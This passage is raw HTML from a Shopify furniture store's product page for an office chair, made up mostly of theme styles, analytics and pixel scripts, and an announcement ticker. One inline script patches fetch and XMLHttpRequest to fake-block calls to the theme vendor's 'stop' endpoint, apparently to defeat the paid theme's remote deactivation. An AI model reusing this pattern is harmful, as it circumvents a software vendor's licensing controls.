        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":314.99,"currencyCode":"USD"},"product":{"title":"Xia Tufted Vegan Leather Office Chair","vendor":"Modway","id":"6732139364437","untranslatedTitle":"Xia Tufted Vegan Leather Office Chair","url":"\/es\/products\/xia-tufted-vegan-leather-office-chair","type":"Office Chairs"},"id":"39972434509909","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784"},"sku":"EEI-4573-BLK-BLK","title":"Black Black","untranslatedTitle":"Black Black"},{"price":{"amount":319.0,"currencyCode":"USD"},"product":{"title":"Xia Tufted Vegan Leather Office Chair","vendor":"Modway","id":"6732139364437","untranslatedTitle":"Xia Tufted Vegan Leather Office Chair","url":"\/es\/products\/xia-tufted-vegan-leather-office-chair","type":"Office Chairs"},"id":"39972434542677","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-GRY_1.jpg?v=1647308826"},"sku":"EEI-4573-BLK-GRY","title":"Black Gray","untranslatedTitle":"Black Gray"},{"price":{"amount":314.99,"currencyCode":"USD"},"product":{"title":"Xia Tufted Vegan Leather Office Chair","vendor":"Modway","id":"6732139364437","untranslatedTitle":"Xia Tufted Vegan Leather Office Chair","url":"\/es\/products\/xia-tufted-vegan-leather-office-chair","type":"Office Chairs"},"id":"39972434575445","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-TAN_1.jpg?v=1647308873"},"sku":"EEI-4573-BLK-TAN","title":"Black Tan","untranslatedTitle":"Black Tan"},{"price":{"amount":314.99,"currencyCode":"USD"},"product":{"title":"Xia Tufted Vegan Leather Office Chair","vendor":"Modway","id":"6732139364437","untranslatedTitle":"Xia Tufted Vegan Leather Office Chair","url":"\/es\/products\/xia-tufted-vegan-leather-office-chair","type":"Office Chairs"},"id":"39972434608213","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-WHI_1.jpg?v=1647308919"},"sku":"EEI-4573-BLK-WHI","title":"Black White","untranslatedTitle":"Black White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":314.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Xia Tufted Vegan Leather Office Chair\",\"vendor\":\"Modway\",\"id\":\"6732139364437\",\"untranslatedTitle\":\"Xia Tufted Vegan Leather Office Chair\",\"url\":\"\/es\/products\/xia-tufted-vegan-leather-office-chair\",\"type\":\"Office Chairs\"},\"id\":\"39972434509909\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784\"},\"sku\":\"EEI-4573-BLK-BLK\",\"title\":\"Black Black\",\"untranslatedTitle\":\"Black Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6732139364437,"gid":"gid:\/\/shopify\/Product\/6732139364437","vendor":"Modway","type":"Office Chairs","handle":"xia-tufted-vegan-leather-office-chair","variants":[{"id":39972434509909,"price":31499,"name":"Xia Tufted Vegan Leather Office Chair - Black Black","public_title":"Black Black","sku":"EEI-4573-BLK-BLK"},{"id":39972434542677,"price":31900,"name":"Xia Tufted Vegan Leather Office Chair - Black Gray","public_title":"Black Gray","sku":"EEI-4573-BLK-GRY"},{"id":39972434575445,"price":31499,"name":"Xia Tufted Vegan Leather Office Chair - Black Tan","public_title":"Black Tan","sku":"EEI-4573-BLK-TAN"},{"id":39972434608213,"price":31499,"name":"Xia Tufted Vegan Leather Office Chair - Black White","public_title":"Black White","sku":"EEI-4573-BLK-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6732139364437,"requestId":"b21b4bd0-0f66-47fc-aa3d-38cfa5fae7c6-1768960818"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"db829e05-ce6c-4782-866d-784ba0d93a53"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6732139364437,"requestId":"b21b4bd0-0f66-47fc-aa3d-38cfa5fae7c6-1768960818","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39972434509909,"productId":6732139364437,"productGid":"gid:\/\/shopify\/Product\/6732139364437","name":"Xia Tufted Vegan Leather Office Chair - Black Black","price":"314.99","sku":"EEI-4573-BLK-BLK","brand":"Modway","variant":"Black Black","category":"Office Chairs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39972434509909,"productId":6732139364437,"productGid":"gid:\/\/shopify\/Product\/6732139364437","name":"Xia Tufted Vegan Leather Office Chair - Black Black","price":"314.99","sku":"EEI-4573-BLK-BLK","brand":"Modway","variant":"Black Black","category":"Office Chairs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
